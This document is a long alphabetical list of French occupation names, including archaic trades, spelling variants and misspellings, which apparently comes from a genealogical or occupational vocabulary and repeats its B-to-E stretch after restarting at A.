Badigeonneur, Bagagiste, Bailly, Balayeuse, Baleineuse, Baletier, Baliseur, Balloteur, Balloteux, Ballotteur, Ballotteux, Baloteur, Bambrocheuse, Banquier, Banselier, Barbier, Barbière, Bardeur, Barman, Baron, Baryton, Basculeur, Basculeuse, Bate, Batelier, Batelière, Batitier, Batteleur, Battelier, Batteur, Baudeleur, Baudelier, Bauer, Bêcheur, Bedeau, Bélandrier, Belnager, Benestante, Berger, Bergère, Beurrier, Bibliothécaire, Bijoutier, Bijoutière, Bijoutier horloger, Bimbelotier, Bimbelotière, BIOLOGISTE, Biscuiterie, Biscuitiere, Bitumier, Blanchiseuse, Blanchisseur, Blanchisseuse, Blanconnier, Blastier, Blatier, Blatrier, Blattier, Blettier, Bobineur, Bobineuse, Bocquillon, Bode, Boeuffier, Boeur, Boiselier, Boisellier, Bonne, BONNETERIE, Bonnetier, Boquilion, Boquillon, Bordager, Bordagere, Bordier, Bordière, Bosquillon, Botelier, Botteleur, Bottier, Bouché, Boucher, Bouchère, Boucquillon, Boueur, Bougeois, Bougeteur, Bougmestre, Bougnat, Bouilleur, Boulanger, Boulangère, Boulier, Boulonnier, Boulonniére, Bouquillon, Bourachier, Boureleur, Bourelier, Bourellier, Bourgeois, Bourgeteur, Bourgmestre, Bourlier, Bourracher, Bourreau, Bourrelet, Bourrelier, Bourretier, Bourrier, Bourtier, Bouteur, Boutillier, Boutiquier, Boutiquière, Boutonnier, Boxeur, Braineur, Braisetier, Braseur, Brasseuse, Brassier, Brassière, Breister, Bresetier, Breyer, Bricteur, Brigadier, Brigandinier, Briqueteur, Briquetier, Briquettier, Brocanteur, Brocheuse, Brodeur, Brodeuse, Broseuse, Brossier, Brossiere, Brouetteur, Brouteur, Buandière, Bucamps, Bûcheron, Buffetier, Buraliste, Burgrave, Burineur, Cabar, Cabaretier, Cabaretière, Cabatetière, Cabletier, Cableur, Caboucheur, Cadre, Cadreur, Cafetier, Cafetiere, Cageotier, Caissier, Caissière, Cajotier, Calandreur, Calfat, Calonne, Calorifugeur, Calqueuse, Cambier, Cambrocheuse, Cambusière, Camelot, Camioneur, Camionneur, Canetiére, Canneleuse, Canneteuse, Cannetière, Canonnier, Canotier, Cantinier, Cantonier, Cantonneuse, Cantonnier, Cantonnière, Canut, Caoutchoutier, Capitaine, Capitaine de vaisseaux, Caporal, Capucin, Cardeur, Cardeuse, Cardier, Cardiologue, Carelier, Cariereur, Carillonneur, Carioteur, Cariste, Carleur, Carlier, Carmélite, Carossier, Carreleur, Carretier, Carreur, Carrier, Carriereur, Carriereux, Carrossier, Cartoniere, Cartonneur, Cartonnier, Cartonnière, Casquetier, Casquetière, Casquettier, Cavalier, Caviste, Ccultivatrice, Célibataire, Cencier, Censie, Censier, Censière, Censire, Centralien, Cercleur, Cerclier, Cerisier, Cerurier, Chaçinetier, Chaîner, Chaînetier, Chaînetière, Chaineur, Chaineuse, Chainier, Chaircutier, Chaisier, Chalandeur, Chamareuse, Chamarreur, Chamarreuse, Chambellan, Chambrier, Chamoiseur, Chamviseur, Chanfournier, Changeur, Chanoine, Chanteur, Chanteuse, Chantre, Chanvreur, Chanvrier, Chapelain, Chapelier, Chapelière, Chapellier, Chappelier, Charbonnier, Charbonnière, Charcutier, Charcutière, Charentier, Charetier, Charettier, Charier, Charioteur, Charon, Charou, Charpentière, Charrelier, Charretier, Charrieur, Charrin, Charron, Charroyeur, Chartié, Chartier, Charton, Chartreux, Charuvrier, Chasseur, Chatelain, Châtelaine, Chatelier, Chatier, Chatreur, Chaudronier, Chaudronnier, Chauffeur, Chauffourier, Chauffournier, Chaufournier, Chaussatier, Chaussonière, Chaussonnier, Chef, Cheminot, CHEMISIER, Chemisière, Chertier, Chevalier, Chevillard, Chevilleur, Chevrettière, Chevrier, Chicoretier, Chicoretière, Chiffonier, Chiffonière, Chiffonnier, Chiffonnière, Chimiste, Chineuse, Chirier, Chiropracteur, Chirurgien, Chocolatier, Chocolatière, Chrirugien, Cigarier, Cigariere, Cimentier, Cirier, Cisailleur, Ciseleur, Ciselier, Cistercienne, Clapteur, Clerc, Closier, Cloutier, Cloutiere, Cocher, Coches, Coconier, Cocquetier, Coifeur, Coiffeur, Coiffeuse, Coiffeuse fleuriste, Collecteur, Colombophile, Colon, Colonel, Coloriste, Colporteur, Colporteuse, Comédien, Comédienne, Commandant, Commerant, Commerante, Commerçant, Commerçante, Commercial, Commerciale, Commis, Commisionnaire, Commissionaire, Commissionnaire, Commmerçante, Compable, Compagnon, Compositeur, Comptable, Comte, Comtesse, Concierge, Conditionneuse, Conducteur, Confectionneur, Confectionneuse, Confiseur, Confisseur, Conseiller, Constructeur, Consul, Consultant, Consultante, Conte, Contre Amiral, Contremaître, Contrôleur, Convoyeur, Cordaire, Cordelier, Cordemainier, Cordeur, Cordier, Cordière, Cordonnier, Cordonniere, Cornette, Coronnier, Coroyeur, Corroyeur, Corsaire, Corsetiere, Cossonnier, Côtier, Cotonnière, Coupeur, Coupeuse, Coursier, Courtier, Couseuse, COUSINE, Coutelier, Coutellier, Coutière, Coutiller, Coutirière, Coutriere, Coutuirière, Couturie, Couturier, Couveur, Couvreur, Crassier, Cravatière, Cremeur, Cremeux, Crémier, Cressonnier, Cribleur, Cristallier, Cristalliere, Crocheteuse, Crocteur, Croisé, Croupier, Cuisinier, Cuisinière, Cuisinnier, Cuisonire, Culcuisinier, Culottière, Culticateur, Cultivateur, Cultivatreur, Cultivatrice, Curateur, Curé, Cuvelier, Cuvetier, Cylindreur, Cylindreuse, Dactylographe, Dagloner, Daubeur, Dauphin, Débardeur, Débitant, Débitante, Déboureur, Débourreur, Décalqueuse, Déchargeur, Décorateur, DECORATRICE, Découpeur, Découpeuse, Décurion, Defourneur, Défricheur, Dégorgeur, Dégraisseur, Dekker, Démineur, Démolisseur, Démonstrateur, Démonteuse, Dentelier, Dentelière, Dentelliere, Dentellliere, Dentiste, Dépareuse, Départageur, Dermatologue, Déserviteur, Désinateur, Desservant, Dessinateur, Dessinatrice, Détricheur, Dévideur, Devideuse, Deviseuse, Dévote, Diacre, Diamantaire, Diététitienne, Dignitaire, Dîmeur, Diplomate, Directeur, Directrice, Dismeur, Distilateur, Distillateuse, Docker, Docteur, Documentaliste, Domanier, Domestique, Dominicain, Doreur, Douanier, Doubleuse, Doucheur, Dragon, Dragueur, Draineur, Drapier, Drapière, Drappier, Dresseur, Droguetier, Droguiste, Duc, Duchesse, Ebarbeur, Ebardeur, Ebéniste, Ecangeur, Ecangueur, Ecclésiastique, échevin, Echopier, Echoppier, éclésiastique, Eclusier, écolier, Ecolière, Econome, Ecoucheur, écrivain, Écuyer, Editeur, éducateur, Educatrice, Efiteur, Egliseur, Egoutier, Electricien, Electromécanicien, Electronicien, Electrotechnicien, Eleveur, émailleur, Emballeur, Emballeuse, Embelleur, Emboutisseuse, Emouleur, Empaqueteur, Empaqueteuse, Empercheur, Empereur, Employée, Encadreuse, Encaisseuse, Encartoucheuse, Encolleur, Enlumineuse, Enquetrice, Enseignant, Enseignante, Enseigne de vaisseau, Ensemblier, Ensemblière, Epailleuse, Epauleuse, Epeleuse, Epicier, épicière, épinglier, épinglière, éplucheuse, Epouleuse, Epureur, Equarisseur, Equarrisseur, Equilibriste, Ergothérapeute, Ermite, Escuyer, Espinghier, Espissier, Estaminier, Estampeur, Estampeuse, Esteticienne, Esthéticienne, Etalagiste, Etaleuse, Etalonnier, Etameur, Etamier, étaminier, Etirageuse, étudiant, Etudiante, EUPHROSYNE, Evangéliste, Évêque, Exportateur, Fabricant, Fabricante, Fabriquant, Fabriquante, Fabriqueur, Facteur, Factrice, Facturier, Fagoteur, Fagotier, Fagotteur, Faïencier, Faïencière, Faiseur, Farinier, Farinière, Faubourgtier, Faubourtier, Fauboutier, Faucheur, Faudreur, Fayencier, Fendeur, Ferandinier, Fermier, Fermière, Feronnier, Ferrailleur, Ferratier, Ferronier, Ferronnier, Feutrier, Filandiere, Filasseur, Filassier, Filateur, Filatier, Filatière, Fileteuse, Filetier, Filetière, Fileur, Fileuse, Filletier, Filleur, Filleuse, Fillier, Filoire, Filruse, Filseuse, Filteur, Filtier, Filtière, FINANCIER, Finiseuse, Finisseuse, Flécheur, Fleuriste, Fleuse, Flibustier, Flieuse, Flodelier, Flotteur, Fonctionnaire, Fondeur, Fontainier, Footballeur, Forain, Foraine, Forestier, Foreur, Forger, Forgeron, Forgeur, Formalière, Formateur, Formatrice, Fossier, Fossoyeur, Foubourtier, Fouleur, Foulon, Foulonnier, Fourbetier, Fourbisseur, Fourboutier, Fourboutiere, Fournier, Fournière, Fourreur, Fourrier, Frabricante, Fraiseur, Franciscaine, Frangeuse, Frappeur, Frappeuse, Frigoriste, Fripier, Fripière, Frippier, Friteuse, Fromager, Fromageuse, Frotteur, Fruitier, Fruitière, Fumiste, Fuselier, Fusilier, Fusillier, Gabarier, Gabartier, Gagiste, Galibotte, Galocher, Galocheur, Galochier, Galonneur, Galonnier, Gantier, Gantière, Gantire, Garagehouder, Garagiste, Garde, Garde champêtre, Gardien, Gardienne, Garennier, Garnisseuse, Garotteur, Gastro-entérologue, Gazetier, Gazeur, Gazeuse, Gazier, Geffier, Gendarme, Général, Gentier, Géomètre, Gérant, Gérante, Gestionnaire, Giboyer, Giletier, Giletière, Gipier, Glaceur, Glaceuse, Glacier, Glasseuse, Gobeletier, Gorelier, Gorlier, Gourelier, Gourlier, Grainetier, Grainetiere, Graisseur, Graissier, Graissière, Gramairien, Grammairien, Granger, Grangier, Graniteur, Grapheur, Graphiste, Graveuder, Graveur, Greffier, Grenadier, Grenetier, Gresetier, GRESSIER, Grillonier, Groom, Grutier, Guérisseur, Guetteur, Guide touristique, Gynécologue, Haleur, Hardier, Haricotier, Harpiste, Hautelisseur, Hebeniste, Hebergier, Herbager, Herbagère, Herbergenster, Herbergier, Herboriste, Héritier, Héritière, Historien, Hollieur, Hongreur, Horloger, Horlogere, Horticulteur, Horticultrice, Hortillon, Hospitalier, Hoste, HOSTELAIN, Hostelier, Hôtelier, Hôtelière, Hotesse, Houblonnier, Houiller, Houilleur, Houilleuse, Houillleur, HOULIER, Houlleur, Houllier, Houpier, Huilier, Huiller, Huilleur, Huillier, Huissier, Hussard, Hypnotiseur, Hypographe, Impératrice, Imprimeur, Imprimeuse, Indépendante, Infirmier, Infirmière, Infographiste, Informaticien, Informaticienne, Ingénieur, Inspecteur, Institeur, Instituteur, Institutrice, Institutrur, Intendant, Intérimaire, Interprète, Intituteur, Jacqueline, Jacquemine, Jacques, Janteleur, Jardiner, Jardinier, Jardinière, Jésuite, Joaillier, Jockey, Joueur, Journalier, Journalière, Journaliste, Juge, Julien, Jumeau, Jurat, Jurisconsulte, Juriste, Justeur, Kinésithérapeute, Laborantine, Laboreur, Laboureur, Laboureuse, Labourier, Labourière, Labourreur, Laboutier, Lainier, Laitier, Laitière, Lambrocheuse, Lamier, Lamineur, Laminier, Lampiste, Lanoureur, Lapidaire, Laquais, Largier, Larnier, Lattier, Lavandier, Lavandière, Lavandire, Lavendière, Laveur, Laveuse, Layetier, Légionnaire, Légumier, Légumière, Lessiveuse, Libraire, Lieutenant, Lifteur, Lileuse, Limeur, Limonadier, Limonadière, Linger, Lingère, Lingre, Linier, Linithypiste, Liquoriste, Liseur, Liseuse, Lisseur, Lisseuse, Lithographe, Livreur, Locaturier, Logisticien, Loquetier, Loquetière, Lord, Louager, Louagère, Louageur, Louchetier, Loueur, Luminier, Lunetier, LUSTREUR, Lustrier, Luthier, Lycéen, Lycéenne, Lythographe, Machiniste, Maçon, Magasineuse, Magasinier, Magasinière, Magistrat, Maire, Maitre, Major, Malquinier, Malteur, Mambourg, Mamineur, Manadier, Manager, Managère, Manageur, Manant, Manante, Mandelier, Mandiant, Mandiante, Mandrier, Manelier, Maneuvre, Maneuvrier, Mannelier, Mannellier, Mannequin, Mannetier, Mannoeuvrier, Manoeuvre, Manoeuvrière, Manouivrier, Manouvirer, Manouvrier, Manouvrière, Manufacturier, Manufacturiere, Manutensionnaire, Manutentionnaire, Maquignon, Maraicher, Maraichère, Maraiquier, Maraisquier, Marayeur, Marbrier, Marbrière, Marchand, Maréchal, Mareschal, Maresquier, Mareyeur, Margliseur, Marglisseur, Margrave, Marguilier, Marguiller, Marguillier, Marin, Mariniere, Marissal, Marlier, Marneur, Maron, Maroquinier, Marqueteur, Marqueuse, Marquis, Marteleur, Massard, Massier, Masson, Matelassière, Matelot, Matelote, Matelotte, Matrone, Matronne, Maurice, Maurs, Mausselier, Mautentinnaire, Mayeur, Mébager, Mébagère, Mécanicien, Mécanicienne, Médecin, Mégissier, Meisenier, Ménager, Mènagère, Mendiant, Mendiante, Ménétrier, Menier, Menuisier, Menuissier, Menusier, Mercier, Mercière, Messager, Messagère, Mesureur, Métaliseuse, Métallier, Métallurgiste, Métayer, Métayère, Métreur, Meublier, Meuleur, Meunier, Meunière, Milicien, Militaire, Mineron, Mineur, Mineuse, Minier, Minotier, Miroitier, Misicien, Modeleur, Modiste, Moine, Moisonnier, Moissonneur, Monteur, Mortaiseur, Mosaìste, Mosnier, Mouleur, Mouleuse, Moulineur, Moulineuse, Moulinier, Moulurier, Mousse, Moutonnière, Muletier, Mulletier, Mullquinier, Mulnier, Mulqinier, Mulquenier, Mulquignier, Mulquiier, Mulquinier, Mulquinière, Murquenier, Murquinier, Musicien, Musquinier, Nacelier, Narguillier, Nasselier, Nattier, Navetier, Navettier, Navieur, Navigant, Navigateur, Négiciant, Négiociant, Négociant, Négociante, Négociatrice, Nettoyeur, Neurochirurgien, Neurologue, Nickeleur, Niveleur, Noble, Noirtier, Nonne, Noretier, Noretière, Norretier, Norretière, Norretire, Nortier, Notable, Notaire, Noueur, Noueuse, Nourice, Nourriguier, Nourtier, Noyauteur, Nuancier, Occupeur, Oenologue, Officier, Officieuse, Oillieux, Olier, Olieur, Olieux, Ollieur, Opératrice, OPHTALMOLOGISTE, Ophtalmologue, Opticien, Opticienne, Orfèvre, Organisatrice, Organiste, ORL, Ornemaniste, Orthodentiste, Orthodontiste, Orthophoniste, Ortophoniste, Ostéopathe, Oucrière, Ourdisseur, Ourdisseuse, Outiliseur, Outilleur, Ouvrier, Ouvriere, Pagiste, Pailleur, Pailleuse, Palefrenier, Palonnier, Paludier, Paludière, Pannetier, Pannier, Pape, Papetier, Papetière, Papillonneuse, Paqueteur, Paqueteuse, Parcheminier, Parcier, Parçonnier, Pareur, Parfumeur, Parfumeuse, Parleur, Parmentier, Parolier, Parqueteur, Parquetteur, Passementier, Passementière, Passeur, Pasteur, Patinier, Pâtissier, Paveur, Paysagiste, Paysan, Peaussier, Pêcheur, Pecheuse, Pédiatre, Pedicure, Peigneron, Peigneronne, Peigneur, Peigneuse, Peintre, Peletier, Pelletier, Pelletière, Pennetier, Pensionnaire, Pensionné, Percepteur, Perceur, Perlière, Perqilleur, Perquilleur, Pérruquier, Perruquière, Peruquier, Pescheur, Peseur public, Pëtissier, Pharmacien, Pharmacienne, Phosphatier, Photographe, Photograveur, Photolypeur, Physiotérapeute, Pianiste, Picurière, Pigiste, Pilote, Piocheur, Pipier, Pipiere, Piqueur, Piqueuse, Piquière, Plafoneur, Plafonier, Plafonneur, Plafonneux, Plafonnier, Plafrenier, Planteur, Plaqueur, Platineur, Platinier, Platrier, Plieur, Plisseuse, Plombier, Plumassier, Plumassière, Plumière, Poêlier, Poête, Poilier, Poinçonneur, Pointeur, Poisonnier, Poisonnière, Poissonier, Poissonière, Poissonnier, Poissonniere, Policier, Polisseur, Polisseuse, Polytechnicien, Polyvalent, Pompier, Pontier, Pontonier, Pontonnier, Pontonniere, Porcelainier, Porcher, Porion, Portefaix, Poseur, Postier, Postière, Postillon, Potier, Potière, Pottier, Pottiere, Poudrier, Pouillallière, Pouilleur, Pouillieur, Poulailler, Poulalier, Poulieur, Poullaillier, Poullalier, Pourvoyeur, Poutrier, Praticien, Prêcheur, Prefet, Prélocuteur, Preparateur, Préparatice, Préposé, Presseur, Presseuse, Pressier, Prêtre, Prévôt, Prieur, Prince, Princesse, Priseur, Procurateur, Procureur, Producteur, Professeur, Propriéraire, Propriétaie, Propritaire, Proproétaire, Protestant, Protestante, Proviseur, Psychiatre, Psychologe, Psychologue, Psychothérapeute, Publantier, Publiciste, Publicitaire, Publieur, Publisiste, Puddleur, Pudleur, Puericultrice, Pureur, Pureux, Quincailler, Quincaillier, Quincallier, Rabatteur, Rabbin, Raboteur, Raccommodeuse, Raccoutreuse, Racommodeur, Racommodeuse, Raconteur, Radiologue, Raffineur, Rafineur, Ramoneur, Ramouleur, Raseur, Ratacheur, Ratacheuse, Rattacheur, Rattacheuse, Ravaudeuse, Ravoyeur, Rebobineuse, Rebrousseuse, Receveur, Receveuse, Recoutreuse, RECOUVREUR, Recteur, Rédacteur, Redoubleur, Redoubleuse, Régent, Régente, REGISSEUR, Regleur, Regratier, Relieur, Relieuse, Religieuse, Religieux, Remailleuse, Remonteur, REMOULEUR, Rempailleur, Rentier, Rentière, Rentreur, Rentreuse, Réparateur, Repasseuse, Représantant, Représentant, Représentante, Résinier, Restaurateur, Restauratrice, Retordeur, Retordeuse, Retoucheur, Revendeur, Revendeuse, Rhumatologue, Riffleuse, Rivageur, Riveur, Robineur, Rodier, Rogneur, Romaine, Romancier, Rommarier, Roselier, Roselière, Rosetier, Rosier, Rotier, Rotisseur, Rotissier, Rouettier, Rouleur, Roulier, Routier, Rubanier, Rubanière, Rubannier, Rubannière, Rugbyman, Sabletiere, Sableur, Sablier, Sabotier, Sabotière, Sabottier, Sacristain, Sacriste, Sagard, Sage femme, Saiteur, Salariée, Salineur, Salinier, Salpêtrier, Saltinbanque, Sanchier, Sandalier, Sapeur, Sarautière, Sarger, Sarrautiere, Sarutière, Saulnier, Saulnière, Saunier, Saunière, Savetier, Savonnier, Sayeteur, Sayetteur, Scientifique, Scieur, Scoupleur, Sculpteur, Sculteur, Scultrice, Secheur, Secrataris, Secrétaire, Sellier, Sénateur, Sénéchal, Sergent, Sergetier, Sergeur, Sergier, Serrrier, Serrurier, Serrurrier, Servant, Servante, Serveur, Serveuse, Serviteur, Seyeur, Sheriff, Siamoisier, Siderurgiste, Signaleur, Soignante, Soigneur, Soigneuse, Soldat, Sommelier, Sonneur, Sophrologue, Soprano, Soudeur, Soudeuse, Soupier, Spinmerse, Spinner, Spinster, Spinter, Spychiatre, Standardiste, Stastiticien, Statistitienne, Statuaire, Sténodactylographe, Stewart, Stoppeuse, Sucrier, Superviseur, Surjeteuse, Surjetteuse, Surveillant, Surveillante, Sylviculteur, Symphoniste, Tabacquier, Tabaquier, Tabatier, Tabattier, Tabletiere, Tacheron, Taillandier, Tailleur, Tailleuse, Talendier, Tallonnier, Talonnier, Tambour, Taneur, Tanneur, Tanneuse, Tante, Tapissier, Tapissière, Tapisssier, Tassier, Taupier, Tavernier, Taxi, Technicien, Technicienne, Teinturier, Teinturière, Télégraphiste, Téléopératrice, Téléphoniste, Tellier, Tenancier, Tenanciere, Tendeur, Terassier, Terrasier, Terrassier, Tesserand, Tessier, Texier, Thelier, Thissier, Thuellin, Thuilier, Thuillier, Ticoteur, Tiiserand, Tillolier, Tinturier, Tirailleur, Tisserand, Tisserande, Tisseranne, Tisserant, Tisserante, Tisserrand, Tisseur, Tisseuse, Tissier, Tissserand, Tivateur, Tixier, Toilier, Toilière, Toillier, Toinette, Tôlier, Tomelier, Tommelier, Tondelier, Tondeur, Tonelier, Tonneleur, Tonnelier, Tonnellier, Tonnoir, Topographe, Tordeur, Toubier, Toupilleur, Tourbier, Tourneur, Tourneurs, Tourneuse, Traceur, Trader, Traducteur, Traductrice, Trafiquant, Tragédienne, Traileur, Trailleur, Traiteur, Trameuse, Traminot, Transporteur, Travailleur, Travailleuse, Treillageur, Treilleur, Trelieur, Trésorier, Tricoteur, Tricoteuse, Tricotier, Tricotteur, Tricotteuse, Trieur, Trieuse, Tripier, Triquenaire, Trlcoteuse, Tsserant, Ttisserand, Ttisseur, Tuileur, Tuilier, Tuillere, Tuillier, Tuliiste, Tuliste, Tullier, Tullière, Tulliste, Tuyauteur, Typographe, Usinier, Vacher, Vachère, Vagabond, Valet, Vanier, Vanière, Vannier, Vannière, Vaporiseur, Veilleuse, Veloutier, Veloutière, VENDEUR, Vendeuse, Verdurière, VERIFICATEUR, Vermiceliere, Vernisser, Vernisseur, Vernisseuse, Verrier, Verrière, Verrotière, Vétérant, Vétérinaire, Vicaire, Vicomte, Vicomtesse, Vidame, Vigeron, Vignacourt, Vigneon, Vigneron, Vignerone, Vigneronne, Viguier, Violoniste, Visiteur, Visiteuse, Viticulteur, Viticultrice, Vitrier, Vivandier, Voigneron, Voilier, Voitureur, Voiturier, Voituriére, Volontaire, Zingueur, Abatteur, Abbé, Abbesse, Abreuveur, Accessoiriste, Accompagnateur, Accompagnatrice, Accordeur, Accordeuse, Accoucheur, Accoucheuse, Accrocheur, Accueillant, Acericulteur, Acheteur, Acotier, Acousticien, Acques, Acrobate, Acteur, Actrice, Actuaire, Acupuncteur, Adaptateur, Adjoint, Adjudant, Administrateur, Administratif, Administratrice, Admodiateur, Affaneur, Afficheur, Affineur, Affranchisseur, Affréteur, Affuteur, Agent, Agriculteur, Agricultrice, Agronome, Aidante, Aide, Aide familial, Aide maternelle, Aide ménagère, Aide soignant, Aide soignante, Aiguilleur, Aiguillier, Aiguiseur, Ajusteur, Aléseur, Alimenteur, Allergologue, Allumettier, Ambaleur, Ambassadeur, Ambulancier, Ambulant, Amidonier, Amidonnier, Analyste, Anatomiste, Anesthésiste, Animalier, Animateur, Animatrice, Anthropologue, Antiquaire, Apiculteur, Apothicaire, Apoticaire, Appareilleur, Appariteur, Appartiteur, Applicateur, Appoticaire, Apprenti, Apprêteur, Approvisionneur, Aquaculteur, Aquiculteur, Arbitre, Arboriculteur, Arboriste, Archéologue, Archer, Archevêque, Architecte, Archiviste, Ardoisier, Argentier, Arithmeticien, Armateur, Armurier, Aromatherapeute, Aromaticien, Arpenteur, Arquebusier, Arrangeur, Arrimeur, Arsonnier, Artificier, Artilleur, Artisan, Artisane, Artiste, Ascensoriste, Assembleur, Assembleuse, Assesseur, Assistance Maternelle, Cadreur, Assistance Sociale, Assistante commerciale, Assistante sociale, Assistant social, Assitante sociale, Assureur, Astrologue, Astronaute, Astronome, ATSEM, Attaché, Aubergiste, Audiologiste, Audioprothésiste, Auditeur, Auteur, Autocariste, Autoclaviste, Automaticien, Automobiliste, Auxiliaire de vie, Auxiliaire puéricultrice, Aventurier, Aviateur, Aviculteur, Avitailleur, Avocate, Avoué, Avouée, Bâcleur, Bâcleuse, Bacquier, Badestamier, Badigeonneur, Bagagiste, Bailly, Balayeuse, Baleineuse, Baletier, Baliseur, Balloteur, Balloteux, Ballotteur, Ballotteux, Baloteur, Bambrocheuse, Banquier, Banselier, Barbier, Barbière, Bardeur, Barman, Baron, Baryton, Basculeur, Basculeuse, Bate, Batelier, Batelière, Batitier, Batteleur, Battelier, Batteur, Baudeleur, Baudelier, Bauer, Bêcheur, Bedeau, Bélandrier, Belnager, Benestante, Berger, Bergère, Beurrier, Bibliothécaire, Bijoutier, Bijoutière, Bijoutier horloger, Bimbelotier, Bimbelotière, BIOLOGISTE, Biscuiterie, Biscuitiere, Bitumier, Blanchiseuse, Blanchisseur, Blanchisseuse, Blanconnier, Blastier, Blatier, Blatrier, Blattier, Blettier, Bobineur, Bobineuse, Bocquillon, Bode, Boeuffier, Boeur, Boiselier, Boisellier, Bonne, BONNETERIE, Bonnetier, Boquilion, Boquillon, Bordager, Bordagere, Bordier, Bordière, Bosquillon, Botelier, Botteleur, Bottier, Bouché, Boucher, Bouchère, Boucquillon, Boueur, Bougeois, Bougeteur, Bougmestre, Bougnat, Bouilleur, Boulanger, Boulangère, Boulier, Boulonnier, Boulonniére, Bouquillon, Bourachier, Boureleur, Bourelier, Bourellier, Bourgeois, Bourgeteur, Bourgmestre, Bourlier, Bourracher, Bourreau, Bourrelet, Bourrelier, Bourretier, Bourrier, Bourtier, Bouteur, Boutillier, Boutiquier, Boutiquière, Boutonnier, Boxeur, Braineur, Braisetier, Braseur, Brasseuse, Brassier, Brassière, Breister, Bresetier, Breyer, Bricteur, Brigadier, Brigandinier, Briqueteur, Briquetier, Briquettier, Brocanteur, Brocheuse, Brodeur, Brodeuse, Broseuse, Brossier, Brossiere, Brouetteur, Brouteur, Buandière, Bucamps, Bûcheron, Buffetier, Buraliste, Burgrave, Burineur, Cabar, Cabaretier, Cabaretière, Cabatetière, Cabletier, Cableur, Caboucheur, Cadre, Cafetier, Cafetiere, Cageotier, Caissier, Caissière, Cajotier, Calandreur, Calfat, Calonne, Calorifugeur, Calqueuse, Cambier, Cambrocheuse, Cambusière, Camelot, Camioneur, Camionneur, Canetiére, Canneleuse, Canneteuse, Cannetière, Canonnier, Canotier, Cantinier, Cantonier, Cantonneuse, Cantonnier, Cantonnière, Canut, Caoutchoutier, Capitaine, Capitaine de vaisseaux, Caporal, Capucin, Cardeur, Cardeuse, Cardier, Cardiologue, Carelier, Cariereur, Carillonneur, Carioteur, Cariste, Carleur, Carlier, Carmélite, Carossier, Carreleur, Carretier, Carreur, Carrier, Carriereur, Carriereux, Carrossier, Cartoniere, Cartonneur, Cartonnier, Cartonnière, Casquetier, Casquetière, Casquettier, Cavalier, Caviste, Ccultivatrice, Célibataire, Cencier, Censie, Censier, Censière, Censire, Centralien, Cercleur, Cerclier, Cerisier, Cerurier, Chaçinetier, Chaîner, Chaînetier, Chaînetière, Chaineur, Chaineuse, Chainier, Chaircutier, Chaisier, Chalandeur, Chamareuse, Chamarreur, Chamarreuse, Chambellan, Chambrier, Chamoiseur, Chamviseur, Chanfournier, Changeur, Chanoine, Chanteur, Chanteuse, Chantre, Chanvreur, Chanvrier, Chapelain, Chapelier, Chapelière, Chapellier, Chappelier, Charbonnier, Charbonnière, Charcutier, Charcutière, Charentier, Charetier, Charettier, Charier, Charioteur, Charon, Charou, Charpentière, Charrelier, Charretier, Charrieur, Charrin, Charron, Charroyeur, Chartié, Chartier, Charton, Chartreux, Charuvrier, Chasseur, Chatelain, Châtelaine, Chatelier, Chatier, Chatreur, Chaudronier, Chaudronnier, Chauffeur, Chauffourier, Chauffournier, Chaufournier, Chaussatier, Chaussonière, Chaussonnier, Chef, Cheminot, CHEMISIER, Chemisière, Chertier, Chevalier, Chevillard, Chevilleur, Chevrettière, Chevrier, Chicoretier, Chicoretière, Chiffonier, Chiffonière, Chiffonnier, Chiffonnière, Chimiste, Chineuse, Chirier, Chiropracteur, Chirurgien, Chocolatier, Chocolatière, Chrirugien, Cigarier, Cigariere, Cimentier, Cirier, Cisailleur, Ciseleur, Ciselier, Cistercienne, Clapteur, Clerc, Closier, Cloutier, Cloutiere, Cocher, Coches, Coconier, Cocquetier, Coifeur, Coiffeur, Coiffeuse, Coiffeuse fleuriste, Collecteur, Colombophile, Colon, Colonel, Coloriste, Colporteur, Colporteuse, Comédien, Comédienne, Commandant, Commerant, Commerante, Commerçant, Commerçante, Commercial, Commerciale, Commis, Commisionnaire, Commissionaire, Commissionnaire, Commmerçante, Compable, Compagnon, Compositeur, Comptable, Comte, Comtesse, Concierge, Conditionneuse, Conducteur, Confectionneur, Confectionneuse, Confiseur, Confisseur, Conseiller, Constructeur, Consul, Consultant, Consultante, Conte, Contre Amiral, Contremaître, Contrôleur, Convoyeur, Cordaire, Cordelier, Cordemainier, Cordeur, Cordier, Cordière, Cordonnier, Cordonniere, Cornette, Coronnier, Coroyeur, Corroyeur, Corsaire, Corsetiere, Cossonnier, Côtier, Cotonnière, Coupeur, Coupeuse, Coursier, Courtier, Couseuse, COUSINE, Coutelier, Coutellier, Coutière, Coutiller, Coutirière, Coutriere, Coutuirière, Couturie, Couturier, Couveur, Couvreur, Crassier, Cravatière, Cremeur, Cremeux, Crémier, Cressonnier, Cribleur, Cristallier, Cristalliere, Crocheteuse, Crocteur, Croisé, Croupier, Cuisinier, Cuisinière, Cuisinnier, Cuisonire, Culcuisinier, Culottière, Culticateur, Cultivateur, Cultivatreur, Cultivatrice, Curateur, Curé, Cuvelier, Cuvetier, Cylindreur, Cylindreuse, Dactylographe, Dagloner, Daubeur, Dauphin, Débardeur, Débitant, Débitante, Déboureur, Débourreur, Décalqueuse, Déchargeur, Décorateur, DECORATRICE, Découpeur, Découpeuse, Décurion, Defourneur, Défricheur, Dégorgeur, Dégraisseur, Dekker, Démineur, Démolisseur, Démonstrateur, Démonteuse, Dentelier, Dentelière, Dentelliere, Dentellliere, Dentiste, Dépareuse, Départageur, Dermatologue, Déserviteur, Désinateur, Desservant, Dessinateur, Dessinatrice, Détricheur, Dévideur, Devideuse, Deviseuse, Dévote, Diacre, Diamantaire, Diététitienne, Dignitaire, Dîmeur, Diplomate, Directeur, Directrice, Dismeur, Distilateur, Distillateuse, Docker, Docteur, Documentaliste, Domanier, Domestique, Dominicain, Doreur, Douanier, Doubleuse, Doucheur, Dragon, Dragueur, Draineur, Drapier, Drapière, Drappier, Dresseur, Droguetier, Droguiste, Duc, Duchesse, Ebarbeur, Ebardeur, Ebéniste, Ecangeur, Ecangueur, Ecclésiastique, échevin, Echopier, Echoppier, éclésiastique, Eclusier, écolier, Ecolière, Econome, Ecoucheur, écrivain, Écuyer, Editeur, éducateur, Educatrice, Efiteur, Egliseur, Egoutier, Electricien, Electromécanicien, Electronicien, Electrotechnicien, Eleveur, émailleur, Emballeur, Emballeuse, Embelleur, Emboutisseuse, Emouleur, Empaqueteur, Empaqueteuse, Empercheur, Empereur, Employée, Encadreuse, Encaisseuse, Encartoucheuse, Encolleur, Enlumineuse, Enquetrice, Enseignant, Enseignante, Enseigne de vaisseau, Ensemblier, Ensemblière, Epailleuse, Epauleuse, Epeleuse, Epicier, épicière, 